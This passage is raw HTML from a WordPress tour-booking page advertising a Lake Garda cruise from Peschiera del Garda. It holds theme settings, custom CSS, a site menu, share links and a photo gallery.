st_icon_picker={"icon_list":["fa-glass","fa-music","fa-search","fa-envelope-o","fa-heart","fa-star","fa-star-o","fa-user","fa-film","fa-th-large","fa-th","fa-th-list","fa-check","fa-remove","fa-close","fa-times","fa-search-plus","fa-search-minus","fa-power-off","fa-signal","fa-gear","fa-cog","fa-trash-o","fa-home","fa-file-o","fa-clock-o","fa-road","fa-download","fa-arrow-circle-o-down","fa-arrow-circle-o-up","fa-inbox","fa-play-circle-o","fa-rotate-right","fa-repeat","fa-refresh","fa-list-alt","fa-lock","fa-flag","fa-headphones","fa-volume-off","fa-volume-down","fa-volume-up","fa-qrcode","fa-barcode","fa-tag","fa-tags","fa-book","fa-bookmark","fa-print","fa-camera","fa-font","fa-bold","fa-italic","fa-text-height","fa-text-width","fa-align-left","fa-align-center","fa-align-right","fa-align-justify","fa-list","fa-dedent","fa-outdent","fa-indent","fa-video-camera","fa-photo","fa-image","fa-picture-o","fa-pencil","fa-map-marker","fa-adjust","fa-tint","fa-edit","fa-pencil-square-o","fa-share-square-o","fa-check-square-o","fa-arrows","fa-step-backward","fa-fast-backward","fa-backward","fa-play","fa-pause","fa-stop","fa-forward","fa-fast-forward","fa-step-forward","fa-eject","fa-chevron-left","fa-chevron-right","fa-plus-circle","fa-minus-circle","fa-times-circle","fa-check-circle","fa-question-circle","fa-info-circle","fa-crosshairs","fa-times-circle-o","fa-check-circle-o","fa-ban","fa-arrow-left","fa-arrow-right","fa-arrow-up","fa-arrow-down","fa-mail-forward","fa-share","fa-expand","fa-compress","fa-plus","fa-minus","fa-asterisk","fa-exclamation-circle","fa-gift","fa-leaf","fa-fire","fa-eye","fa-eye-slash","fa-warning","fa-exclamation-triangle","fa-plane","fa-calendar","fa-random","fa-comment","fa-magnet","fa-chevron-up","fa-chevron-down","fa-retweet","fa-shopping-cart","fa-folder","fa-folder-open","fa-arrows-v","fa-arrows-h","fa-bar-chart-o","fa-bar-chart","fa-twitter-square","fa-facebook-square","fa-camera-retro","fa-key","fa-gears","fa-cogs","fa-comments","fa-thumbs-o-up","fa-thumbs-o-down","fa-star-half","fa-heart-o","fa-sign-out","fa-linkedin-square","fa-thumb-tack","fa-external-link","fa-sign-in","fa-trophy","fa-github-square","fa-upload","fa-lemon-o","fa-phone","fa-square-o","fa-bookmark-o","fa-phone-square","fa-twitter","fa-facebook-f","fa-facebook","fa-github","fa-unlock","fa-credit-card","fa-feed","fa-rss","fa-hdd-o","fa-bullhorn","fa-bell","fa-certificate","fa-hand-o-right","fa-hand-o-left","fa-hand-o-up","fa-hand-o-down","fa-arrow-circle-left","fa-arrow-circle-right","fa-arrow-circle-up","fa-arrow-circle-down","fa-globe","fa-wrench","fa-tasks","fa-filter","fa-briefcase","fa-arrows-alt","fa-group","fa-users","fa-chain","fa-link","fa-cloud","fa-flask","fa-cut","fa-scissors","fa-copy","fa-files-o","fa-paperclip","fa-save","fa-floppy-o","fa-square","fa-navicon","fa-reorder","fa-bars","fa-list-ul","fa-list-ol","fa-strikethrough","fa-underline","fa-table","fa-magic","fa-truck","fa-pinterest","fa-pinterest-square","fa-google-plus-square","fa-google-plus","fa-money","fa-caret-down","fa-caret-up","fa-caret-left","fa-caret-right","fa-columns","fa-unsorted","fa-sort","fa-sort-down","fa-sort-desc","fa-sort-up","fa-sort-asc","fa-envelope","fa-linkedin","fa-rotate-left","fa-undo","fa-legal","fa-gavel","fa-dashboard","fa-tachometer","fa-comment-o","fa-comments-o","fa-flash","fa-bolt","fa-sitemap","fa-umbrella","fa-paste","fa-clipboard","fa-lightbulb-o","fa-exchange","fa-cloud-download","fa-cloud-upload","fa-user-md","fa-stethoscope","fa-suitcase","fa-bell-o","fa-coffee","fa-cutlery","fa-file-text-o","fa-building-o","fa-hospital-o","fa-ambulance","fa-medkit","fa-fighter-jet","fa-beer","fa-h-square","fa-plus-square","fa-angle-double-left","fa-angle-double-right","fa-angle-double-up","fa-angle-double-down","fa-angle-left","fa-angle-right","fa-angle-up","fa-angle-down","fa-desktop","fa-laptop","fa-tablet","fa-mobile-phone","fa-mobile","fa-circle-o","fa-quote-left","fa-quote-right","fa-spinner","fa-circle","fa-mail-reply","fa-reply","fa-github-alt","fa-folder-o","fa-folder-open-o","fa-smile-o","fa-frown-o","fa-meh-o","fa-gamepad","fa-keyboard-o","fa-flag-o","fa-flag-checkered","fa-terminal","fa-code","fa-mail-reply-all","fa-reply-all","fa-star-half-empty","fa-star-half-full","fa-star-half-o","fa-location-arrow","fa-crop","fa-code-fork","fa-unlink","fa-chain-broken","fa-question","fa-info","fa-exclamation","fa-superscript","fa-subscript","fa-eraser","fa-puzzle-piece","fa-microphone","fa-microphone-slash","fa-shield","fa-calendar-o","fa-fire-extinguisher","fa-rocket","fa-maxcdn","fa-chevron-circle-left","fa-chevron-circle-right","fa-chevron-circle-up","fa-chevron-circle-down","fa-html5","fa-css3","fa-anchor","fa-unlock-alt","fa-bullseye","fa-ellipsis-h","fa-ellipsis-v","fa-rss-square","fa-play-circle","fa-ticket","fa-minus-square","fa-minus-square-o","fa-level-up","fa-level-down","fa-check-square","fa-pencil-square","fa-external-link-square","fa-share-square","fa-compass","fa-toggle-down","fa-caret-square-o-down","fa-toggle-up","fa-caret-square-o-up","fa-toggle-right","fa-caret-square-o-right","fa-euro","fa-eur","fa-gbp","fa-dollar","fa-usd","fa-rupee","fa-inr","fa-cny","fa-rmb","fa-yen","fa-jpy","fa-ruble","fa-rouble","fa-rub","fa-won","fa-krw","fa-bitcoin","fa-btc","fa-file","fa-file-text","fa-sort-alpha-asc","fa-sort-alpha-desc","fa-sort-amount-asc","fa-sort-amount-desc","fa-sort-numeric-asc","fa-sort-numeric-desc","fa-thumbs-up","fa-thumbs-down","fa-youtube-square","fa-youtube","fa-xing","fa-xing-square","fa-youtube-play","fa-dropbox","fa-stack-overflow","fa-instagram","fa-flickr","fa-adn","fa-bitbucket","fa-bitbucket-square","fa-tumblr","fa-tumblr-square","fa-long-arrow-down","fa-long-arrow-up","fa-long-arrow-left","fa-long-arrow-right","fa-apple","fa-windows","fa-android","fa-linux","fa-dribbble","fa-skype","fa-foursquare","fa-trello","fa-female","fa-male","fa-gittip","fa-gratipay","fa-sun-o","fa-moon-o","fa-archive","fa-bug","fa-vk","fa-weibo","fa-renren","fa-pagelines","fa-stack-exchange","fa-arrow-circle-o-right","fa-arrow-circle-o-left","fa-toggle-left","fa-caret-square-o-left","fa-dot-circle-o","fa-wheelchair","fa-vimeo-square","fa-turkish-lira","fa-try","fa-plus-square-o","fa-space-shuttle","fa-slack","fa-envelope-square","fa-wordpress","fa-openid","fa-institution","fa-bank","fa-university","fa-mortar-board","fa-graduation-cap","fa-yahoo","fa-google","fa-reddit","fa-reddit-square","fa-stumbleupon-circle","fa-stumbleupon","fa-delicious","fa-digg","fa-pied-piper","fa-pied-piper-alt","fa-drupal","fa-joomla","fa-language","fa-fax","fa-building","fa-child","fa-paw","fa-spoon","fa-cube","fa-cubes","fa-behance","fa-behance-square","fa-steam","fa-steam-square","fa-recycle","fa-automobile","fa-car","fa-cab","fa-taxi","fa-tree","fa-spotify","fa-deviantart","fa-soundcloud","fa-database","fa-file-pdf-o","fa-file-word-o","fa-file-excel-o","fa-file-powerpoint-o","fa-file-photo-o","fa-file-picture-o","fa-file-image-o","fa-file-zip-o","fa-file-archive-o","fa-file-sound-o","fa-file-audio-o","fa-file-movie-o","fa-file-video-o","fa-file-code-o","fa-vine","fa-codepen","fa-jsfiddle","fa-life-bouy","fa-life-buoy","fa-life-saver","fa-support","fa-life-ring","fa-circle-o-notch","fa-ra","fa-rebel","fa-ge","fa-empire","fa-git-square","fa-git","fa-y-combinator-square","fa-yc-square","fa-hacker-news","fa-tencent-weibo","fa-qq","fa-wechat","fa-weixin","fa-send","fa-paper-plane","fa-send-o","fa-paper-plane-o","fa-history","fa-circle-thin","fa-header","fa-paragraph","fa-sliders","fa-share-alt","fa-share-alt-square","fa-bomb","fa-soccer-ball-o","fa-futbol-o","fa-tty","fa-binoculars","fa-plug","fa-slideshare","fa-twitch","fa-yelp","fa-newspaper-o","fa-wifi","fa-calculator","fa-paypal","fa-google-wallet","fa-cc-visa","fa-cc-mastercard","fa-cc-discover","fa-cc-amex","fa-cc-paypal","fa-cc-stripe","fa-bell-slash","fa-bell-slash-o","fa-trash","fa-copyright","fa-at","fa-eyedropper","fa-paint-brush","fa-birthday-cake","fa-area-chart","fa-pie-chart","fa-line-chart","fa-lastfm","fa-lastfm-square","fa-toggle-off","fa-toggle-on","fa-bicycle","fa-bus","fa-ioxhost","fa-angellist","fa-cc","fa-shekel","fa-sheqel","fa-ils","fa-meanpath","fa-buysellads","fa-connectdevelop","fa-dashcube","fa-forumbee","fa-leanpub","fa-sellsy","fa-shirtsinbulk","fa-simplybuilt","fa-skyatlas","fa-cart-plus","fa-cart-arrow-down","fa-diamond","fa-ship","fa-user-secret","fa-motorcycle","fa-street-view","fa-heartbeat","fa-venus","fa-mars","fa-mercury","fa-intersex","fa-transgender","fa-transgender-alt","fa-venus-double","fa-mars-double","fa-venus-mars","fa-mars-stroke","fa-mars-stroke-v","fa-mars-stroke-h","fa-neuter","fa-genderless","fa-facebook-official","fa-pinterest-p","fa-whatsapp","fa-server","fa-user-plus","fa-user-times","fa-hotel","fa-bed","fa-viacoin","fa-train","fa-subway","fa-medium","fa-yc","fa-y-combinator","fa-optin-monster","fa-opencart","fa-expeditedssl","fa-battery-4","fa-battery-full","fa-battery-3","fa-battery-three-quarters","fa-battery-2","fa-battery-half","fa-battery-1","fa-battery-quarter","fa-battery-0","fa-battery-empty","fa-mouse-pointer","fa-i-cursor","fa-object-group","fa-object-ungroup","fa-sticky-note","fa-sticky-note-o","fa-cc-jcb","fa-cc-diners-club","fa-clone","fa-balance-scale","fa-hourglass-o","fa-hourglass-1","fa-hourglass-start","fa-hourglass-2","fa-hourglass-half","fa-hourglass-3","fa-hourglass-end","fa-hourglass","fa-hand-grab-o","fa-hand-rock-o","fa-hand-stop-o","fa-hand-paper-o","fa-hand-scissors-o","fa-hand-lizard-o","fa-hand-spock-o","fa-hand-pointer-o","fa-hand-peace-o","fa-trademark","fa-registered","fa-creative-commons","fa-gg","fa-gg-circle","fa-tripadvisor","fa-odnoklassniki","fa-odnoklassniki-square","fa-get-pocket","fa-wikipedia-w","fa-safari","fa-chrome","fa-firefox","fa-opera","fa-internet-explorer","fa-tv","fa-television","fa-contao","fa-500px","fa-amazon","fa-calendar-plus-o","fa-calendar-minus-o","fa-calendar-times-o","fa-calendar-check-o","fa-industry","fa-map-pin","fa-map-signs","fa-map-o","fa-map","fa-commenting","fa-commenting-o","fa-houzz","fa-vimeo","fa-black-tie","fa-fonticons","fa-reddit-alien","fa-edge","fa-credit-card-alt","fa-codiepie","fa-modx","fa-fort-awesome","fa-usb","fa-product-hunt","fa-mixcloud","fa-scribd","fa-pause-circle","fa-pause-circle-o","fa-stop-circle","fa-stop-circle-o","fa-shopping-bag","fa-shopping-basket","fa-hashtag","fa-bluetooth","fa-bluetooth-b","fa-percent","fa-gitlab","fa-wpbeginner","fa-wpforms","fa-envira","fa-universal-access","fa-wheelchair-alt","fa-question-circle-o","fa-blind","fa-audio-description","fa-volume-control-phone","fa-braille","fa-assistive-listening-systems","fa-asl-interpreting","fa-american-sign-language-interpreting","fa-deafness","fa-hard-of-hearing","fa-deaf","fa-glide","fa-glide-g","fa-signing","fa-sign-language","fa-low-vision","fa-viadeo","fa-viadeo-square","fa-snapchat","fa-snapchat-ghost","fa-snapchat-square"]};var st_timezone={"timezone_string":""}</script> <script type="litespeed/javascript" data-src="https://italconcierge.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script type="litespeed/javascript" data-src="https://maps.googleapis.com/maps/api/js?libraries=places&amp;key=AIzaSyA5RMcpqRRWEWCcbhCuEVLH3tNV3sn3ejg" id="map-js"></script> <link rel="https://api.w.org/" href="https://italconcierge.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://italconcierge.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><meta name="generator" content="WooCommerce 8.2.4" /><link rel="canonical" href="https://italconcierge.com/ic-tour/lake-garda-cruise-from-peschiera-del-garda/" /><link rel='shortlink' href='https://italconcierge.com/?p=1632' /><meta name="cdp-version" content="1.4.3" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><meta name="generator" content="Elementor 3.13.4; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap"><style type="text/css" id="custom-background-css">body.custom-background { background-color: #ffffff; }</style><style id="st_custom_css_php">@media screen and (max-width: 782px) {
	html {
	margin-top: 0px !important;
	}
		.logged-in #header {
	margin-top: 0;
	}
}

:root {
	--main-color: #ff690e;
	--body-color: #232323;
	--link-color: #1A2B48;
	--link-color-hover: rgba(255,105,14,0.9);
	--grey-color: #000000;
	--heading-color: #000000;
	--light-grey-color: #EAEEF3;
	--orange-color: #FA5636;
}

	.booking-item-rating .fa ,
	.booking-item.booking-item-small .booking-item-rating-stars,
	.comment-form .add_rating,
	.booking-item-payment .booking-item-rating-stars .fa-star,
	.st-item-rating .fa,
	li  .fa-star , li  .fa-star-o , li  .fa-star-half-o,
	.st-icheck-item label .fa,
	.single-st_hotel #st-content-wrapper .st-stars i,
	.service-list-wrapper .item .st-stars i,
	.services-item.item-elementor .item .content-item .st-stars .stt-icon,
	.st-hotel-result .item-service .thumb .booking-item-rating-stars li i {
		color:#FA5636;
	}

.feature_class , .featured-image .featured{
	background: #ff9900 !important;
}

.search-result-page.st-rental .item-service .featured-image .featured:after,
body.single.single-location .st-overview-content.st_tab_service .st-content-over .st-tab-service-content #rental-search-result .featured-image .featured::after {
	border-bottom: 29px solid #ff9900;
}
.room-item .content .btn-show-price, .room-item .content .show-detail , .btn, .wp-block-search__button ,
#gotop , .form-submit .submit{
	background: #ff690e;
	color:#FFF;
}
.room-item .content .btn-show-price:hover, .room-item .content .show-detail:hover ,  .btn:hover, .wp-block-search__button:hover ,
#gotop:hover , .form-submit .submit:hover{
	background: rgba(255,105,14,0.9);
	color:#FFF;
}
.feature_class::before {
	border-color: #ff9900 #ff9900 transparent transparent;
}
.feature_class::after {
	border-color: #ff9900 transparent #ff9900 #ff9900;
}
.featured_single .feature_class::before {
	border-color: transparent #ff9900 transparent transparent;
}
.item-nearby .st_featured::before {
	border-color: transparent transparent #ff9900 #ff9900;
}
.item-nearby .st_featured::after {
	border-color: #ff9900 #ff9900 #ff9900 transparent  ;
}

.st_sale_class {
	background-color: #3366cc;
}
.st_sale_class.st_sale_paper * {color: #3366cc }
.st_sale_class .st_star_label_sale_div::after,.st_sale_label_1::before{
	border-color: #3366cc transparent transparent #3366cc ;
}

.btn.active.focus, .btn.active:focus, .btn.focus, .btn:active.focus, .btn:active:focus, .btn:focus {
	outline: none;
}

.st_sale_class .st_star_label_sale_div::after {
	border-color: #3366cc}</style>
<style type="text/css" id="st_custom_css"></style>
<style type="text/css" id="st_enable_javascript">.search-tabs-bg > .tabbable >.tab-content > .tab-pane{display: none; opacity: 0;}.search-tabs-bg > .tabbable >.tab-content > .tab-pane.active{display: block;opacity: 1;}.search-tabs-to-top { margin-top: -120px;}</style><style>.header {
    background: #003;
    padding: 25px 40px;
}

.header__center #st-main-menu .main-menu a {
    color: #fff;
}

.reviews {
display: none !important;
}


.owner-info.widget-box{
display: none !important;
}

.header__center #st-main-menu .main-menu li.menu-item-mega-parent > .menu-dropdown > li > a {color: #003 !important;}


@media screen and (max-width: 991px){
.header__center #st-main-menu {
background: #003 !important;}

.header__center #st-main-menu .menu.main-menu > li.menu-item-mega-parent > .menu-dropdown > li a {
color: white !important;}}

@media screen and (max-width: 991px){
.header__left .menu-toggle, .header__right .items .dropdown.dropdown-user-dashboard .dropdown-toggle .stt-icon{
filter: invert(1) !important;
}
.header__right .items .dropdown.dropdown-minicart .dropdown-toggle .stt-icon,
.header__right .items .dropdown.dropdown-minicart .dropdown-menu,
.header__right .items .dropdown.dropdown-minicart .dropdown-menu .cart-item .media-body .media-heading a,
.header__right .items .dropdown.dropdown-minicart .dropdown-menu .cart-item .media-body .price-wrapper,
.header__right .items .dropdown.dropdown-minicart .dropdown-menu .cart-total .sub-total,
.header__right .items .dropdown.dropdown-minicart .dropdown-menu .cart-total .sub-total .price,
.header__right .items .dropdown.dropdown-minicart .dropdown-menu .cart-item .media-body .price-wrapper .price{
    color: #fff !important;
    background-color: #003 !important;
}

.header__left .logo img {
width: 150px !important;
}}



#st-itinerary {
    display: none;
}

.page-template-template-transfer-search .amenity:nth-child(2) {display: none !important;}

st-results .toolbar , .list-style .item-service .amenities .amenity:last-child {
display: none !important;
}

.st-results .toolbar {
  display: none !important;
}

.range-slider {
  display: none !important;
}

.sidebar-title {
  display: none !important;
}

.st-icheck {
  display: none !important;
}

.pagination {
  display: none;
}

.price {
  font-weight: 700 !important;
}

.unit {
  font-weight: 700 !important;
}

.st-relate .car-layout3 .st-hotel-room-content .relate-rooms {
  display: none !importan;
}


 /* padajući menu - boja texta */ 
.header__center #st-main-menu .main-menu li.menu-item-has-children .menu-dropdown li a {
  font-weight: 600;
  color: #000033;
}


.owl-stage-outer {
  display: none !important;
}</style><link rel="icon" href="https://italconcierge.com/wp-content/uploads/2023/06/cropped-favicon_IC-1-32x32.png" sizes="32x32" /><link rel="icon" href="https://italconcierge.com/wp-content/uploads/2023/06/cropped-favicon_IC-1-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://italconcierge.com/wp-content/uploads/2023/06/cropped-favicon_IC-1-180x180.png" /><meta name="msapplication-TileImage" content="https://italconcierge.com/wp-content/uploads/2023/06/cropped-favicon_IC-1-270x270.png" /><style>body{
                color: #000000;
font-family: "Open Sans" !important;
            }</style><style type="text/css" id="wp-custom-css">.stt-icon-check {
	background: #cef2e5 !important;
	color: #026c33 !important;
}

.stt-icon-close {
	background: #fad6d6 !important;
  color: #ff4b4b !important;
}

.single-st_tours #st-content-wrapper.st-style-elementor .st-inexclude .exclude li i[class], .single-st_tours #st-content-wrapper.st-style-elementor .st-inexclude ul li i[class] {
	font-size: 14px !important;
	width: 25px !important;
	height: 25px !important;
}

button[data-bs-target="#st-concierge-tips"] {
	font-weight: 700 !important;
  font-size: 26px !important;
  line-height: 36px !important;
  color: var(--heading-color) !important;
}

.stt-attr-pickup-location {
	display: none !important;
}

.tour-booking-form label {
	font-weight: bold !important;
}

.tour-booking-form .guest_name_input label {
	font-weight: normal !important;
}

.page-id-159 .banner .container {
	display: none !important;
}

.st_cars-template-default .st-map-wrapper {
	display: none !important;
}

.page-template-template-transfer-search .booking-item-features.booking-item-features-small.clearfix.mt20 {
	visibility: hidden !important;
}

#nav-st_cartransfer .search-form .row .col-md-4:not(:last-child),
#nav-st_tours .search-form .row .col-md-4,
#nav-st_tours .search-form .row .col-md-5 {
	width: 40% !important;
}

#nav-st_cartransfer .search-form .row .col-md-4:last-child,
#nav-st_tours .search-form .row .col-md-3 {
	width: 20% !important;
}

.st-cartransfer-advance .advance.dropdown,
#nav-st_tours .advance {
	display: none !important;
}

#nav-st_tours input[name="location_name"]::placeholder {
	color: black !important;
}

tr.woocommerce-cart-form__cart-item.cart_item .booking-item-title .variation {
	display: none !important;
}</style>
<!--[if lt IE 9]> <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script> <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script> <![endif]--></head><body class="wp-singular st_tours-template-default single single-st_tours postid-1632 custom-background wp-theme-traveler wp-child-theme-traveler-childtheme  st-header-9 body-header-elementor-9 st-mod-style theme-traveler woocommerce-no-js menu_style1 search_enable_preload elementor-default elementor-kit-5"><header class="header d-flex align-items-center justify-content-between"><div class="header__left"><div class="menu-toggle"></div><a href="https://italconcierge.com/" class="logo d-none d-sm-none d-lg-block">
<img data-lazyloaded="1" src="[data-uri]" width="354" height="80" data-src="https://italconcierge.com/wp-content/uploads/2023/06/logo-IC-2024_mm.png" alt="Travel tips, services and more">
</a>
<a href="https://italconcierge.com/" class="logo d-block  d-lg-none">
<img data-lazyloaded="1" src="[data-uri]" width="354" height="80" data-src="https://italconcierge.com/wp-content/uploads/2023/06/logo-IC-2024_mm.png" alt="Travel tips, services and more">
</a></div><div class="header__center"><nav id="st-main-menu">
<a href="#" class="back-menu"><span class="stt-icon stt-icon-arrow-left"></span></a><ul id="main-menu" class="menu main-menu"><li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57 item-mega-menu"><a class="" href="https://italconcierge.com/home/">Home</a></li><li id="menu-item-58" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-58 item-mega-menu"><a class="" href="#">Concierge<i class='fa fa-angle-down'></i></a><ul class="menu-dropdown"><li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50 item-mega-menu"><a class="" href="https://italconcierge.com/about-italy/">About Italy</a></li><li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-51 item-mega-menu"><a class="" href="https://italconcierge.com/about-lake-garda/">About Lake Garda<i class='fa fa-angle-right'></i></a><ul class="menu-dropdown"><li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54 item-mega-menu"><a class="" href="https://italconcierge.com/about-lake-garda/lazise/">Lazise</a></li><li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52 item-mega-menu"><a class="" href="https://italconcierge.com/about-lake-garda/bardolino/">Bardolino</a></li><li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53 item-mega-menu"><a class="" href="https://italconcierge.com/about-lake-garda/garda/">Garda</a></li><li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55 item-mega-menu"><a class="" href="https://italconcierge.com/about-lake-garda/malcesine/">Malcesine</a></li></ul></li></ul></li><li id="menu-item-510" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-510 item-mega-menu"><a class="" href="https://italconcierge.com/excursions/">Excursions</a></li><li id="menu-item-840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-840 item-mega-menu"><a class="" href="https://italconcierge.com/airport-transfers/">Airport transfers</a></li><li id="menu-item-837" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-837 item-mega-menu"><a class="" href="https://italconcierge.com/blog/">Blog</a></li><li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56 item-mega-menu"><a class="" href="https://italconcierge.com/contact-us/">Contact us</a></li><li id="menu-item-1863" class="menu-item menu-item-type-post_type menu-item-object-st_mega_menu menu-item-1863 item-mega-menu has-mega-menu align-left"><a class="" href="https://italconcierge.com/st_mega_menu/mega-menu/">MEGA MENU<i class='fa fa-angle-down'></i></a><ul class="menu-dropdown sub-menu mega-menu mega-1843"><div class="dropdown-menu-inner"></div></ul></li></ul></nav><ul class="st-list-mobile d-md-none"></ul><div class="overlay"></div></div><div class="header__right"><ul class="items d-flex align-items-center flex-wrap"><li class="dropdown dropdown-minicart"><div class="mini-cart dropdown-toggle" role="button" id="dropdown-mini-cart" data-bs-toggle="dropdown" aria-expanded="false">
<span class="stt-icon stt-icon-bag02"></span></div><ul class="woocommerce-mini-cart cart_list product_list_widget  dropdown-menu dropdown-menu-end" aria-labelledby="dropdown-mini-cart"><li class="heading"><div class="st-heading-section">Your Cart</div></li><li><div class="col-lg-12 cart-text-empty text-warning">Your cart is empty</div></li></ul></li><li class="dropdown dropdown-user-dashboard">
<a href="#" class="dropdown-toggle" data-bs-toggle="modal"
data-bs-target="#st-login-form">
<span class="stt-icon stt-icon-user1"></span>
</a></li></ul></div></header><div id="st-content-wrapper" class="st-style-4 st-style-elementor st-single-tour st-single-tour-8"><div class="st-breadcrumb hidden-xs  d-none d-sm-block"><div class="container"><ul><li><a href="https://italconcierge.com">Home</a></li><li><a href="https://italconcierge.com/tour-search/?location_id=1493&#038;location_name=Peschiera%20del%20Garda">Peschiera del Garda</a></li><li class="active">Lake Garda Cruise (from Peschiera del Garda)</li></ul></div></div><div class="container st-single-service-content"><div class="st-service-header2 d-flex align-self-start justify-content-between"><div class="left"><h1 class="st-heading">Lake Garda Cruise (from Peschiera del Garda)</h1><div class="sub-heading"><div class="d-inline-block d-sm-flex align-items-center"><div class="st-review-score" itemscope itemtype="https://schema.org/Rating"><div class="head d-inline-block d-sm-flex justify-content-between align-items-center clearfix"><div class="left"><div class="reviews" itemprop="starRating">
<i class="stt-icon-star1"></i>
<span class="rate" itemprop="ratingValue">
0								</span>
<span class="summary">
(0 Reviews)
</span></div></div></div></div>
<span class="st-dot"></span><div class="st-address">
Lungolago Giuseppe Garibaldi, 16, Peschiera del Garda                      *Take in the lakes breath-taking natural beauty    Enjoy a dip and a lunch and drink on board on this half day tour.</div></div></div></div><div class="right d-flex align-items-center"><div class="st-video"></div><div class="shares dropdown">
<a href="#" class="share-item social-share">
<i class="stt-icon stt-icon-share"></i>
</a><ul class="share-wrapper"><li><a class="facebook"
href="https://www.facebook.com/sharer/sharer.php?u=https://italconcierge.com/ic-tour/lake-garda-cruise-from-peschiera-del-garda/&amp;title=Lake Garda Cruise (from Peschiera del Garda)"
target="_blank" rel="noopener" original-title="Facebook"><i class="fab fa-facebook-f"></i></a></li><li><a class="twitter"
href="https://twitter.com/share?url=https://italconcierge.com/ic-tour/lake-garda-cruise-from-peschiera-del-garda/&amp;title=Lake Garda Cruise (from Peschiera del Garda)"
target="_blank" rel="noopener" original-title="Twitter"><i class="fab fa-twitter"></i></a></li><li><a class="no-open pinterest"
href="http://pinterest.com/pin/create/bookmarklet/?url=https://italconcierge.com/ic-tour/lake-garda-cruise-from-peschiera-del-garda/&is_video=false&description=Lake Garda Cruise (from Peschiera del Garda)&media=https://italconcierge.com/wp-content/uploads/2024/02/Mincio_Drone2.jpeg"
target="_blank" rel="noopener" original-title="Pinterest"><i class="fab fa-pinterest-p"></i></a></li><li><a class="linkedin"
href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://italconcierge.com/ic-tour/lake-garda-cruise-from-peschiera-del-garda/&amp;title=Lake Garda Cruise (from Peschiera del Garda)"
target="_blank" rel="noopener" original-title="LinkedIn"><i class="fab fa-linkedin-in"></i></a></li></ul></div><div class="wistlist-single">
<a href="#" class="login" data-bs-toggle="modal" data-bs-target="#st-login-form"><div class="service-add-wishlist" title="Add to wishlist">
<span class="stt-icon stt-icon-heart1"></span><div class="lds-dual-ring"></div></div>
</a></div></div></div><div class="st-gallery st-border-radius style-masonry"><div class="st-list-item-gallery">
<a href="https://italconcierge.com/wp-content/uploads/2024/02/Mincio_Drone3.jpeg" data-elementor-open-lightbox="no" class="item-gallery">
<img data-lazyloaded="1" src="[data-uri]" width="1600" height="900" data-src="https://italconcierge.com/wp-content/uploads/2024/02/Mincio_Drone3.jpeg" alt="Lake Garda Cruise (from Peschiera del Garda)">
</a>
<a href="https://italconcierge.com/wp-content/uploads/2024/02/Mincio4.jpeg" data-elementor-open-lightbox="no" class="item-gallery">
<img data-lazyloaded="1" src="[data-uri]" width="1024" height="768" data-src="https://italconcierge.com/wp-content/uploads/2024/02/Mincio4.jpeg" alt="Lake Garda Cruise (from Peschiera del Garda)">
</a>
<a href="https://italconcierge.com/wp-content/uploads/2023/09/garda-town.jpg" data-elementor-open-lightbox="no" class="item-gallery">
<img data-lazyloaded="1" src="[data-uri]" width="772" height="434" data-src="https://italconcierge.com/wp-content/uploads/2023/09/garda-town.jpg" alt="Lake Garda Cruise (from Peschiera del Garda)">
</a>
<a href="https://italconcierge.com/wp-content/uploads/2024/02/0142_7506860-scaled.jpg" data-elementor-open-lightbox="no" class="item-gallery">
<img data-lazyloaded="1" src="[data-uri]" width="2560" height="2560" data-src="https://italconcierge.com/wp-content/uploads/2024/02/0142_7506860-scaled.jpg" alt="Lake Garda Cruise (from Peschiera del Garda)">
</a>
<a href="https://italconcierge.com/wp-content/uploads/2024/02/7503995.jpg" data-elementor-open-lightbox="no" class="item-gallery">
<img data-lazyloaded="1" src="[data-uri]" width="2500" height="1667" data-src="https://italconcierge.com/wp-content/uploads/2024/02/7503995.jpg" alt="Lake Garda Cruise (from Peschiera del Garda)">
</a>
<a  href="https://italconcierge.com/wp-content/uploads/2023/09/Lake-Garda-scaled.jpg" class="item-gallery item-hide">
<img data-lazyloaded="1" src="[data-uri]" width="2560" height="2560" data-src="https://italconcierge.com/wp-content/uploads/2023/09/Lake-Garda-scaled.jpg" alt="Lake Garda Cruise (from Peschiera del Garda)">
</a>
<a  href="https://italconcierge.com/wp-content/uploads/2024/02/Mincio_Drone2.jpeg" class="item-gallery item-hide">
<img data-lazyloaded="1" src="[data-uri]" width="1600" height="900" data-src="https://italconcierge.com/wp-content/uploads/2024/02/Mincio_Drone2.jpeg" alt="Lake Garda Cruise (from Peschiera del Garda)">
</a></div><div class="shares dropdown"><div class="btn-group">
<a href="#st-gallery-popup" class="btn btn-transparent has-icon radius st-gallery-popup"><span class="stt-icon stt-icon-category"></span>All photos</a><div id="st-gallery-popup" class="hidden">
